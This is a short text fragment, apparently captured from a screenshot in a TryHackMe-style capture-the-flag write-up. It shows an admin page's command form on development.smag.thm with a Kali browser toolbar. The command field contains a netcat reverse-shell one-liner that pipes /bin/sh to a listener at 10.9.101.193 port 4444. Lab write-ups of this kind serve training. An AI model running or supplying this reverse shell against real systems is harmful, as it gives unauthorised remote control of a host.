 development.smag.thm/admin.php
4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU CTF
Enter a command
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.101.193 4444 >/tmp/f
SEND LOGOUT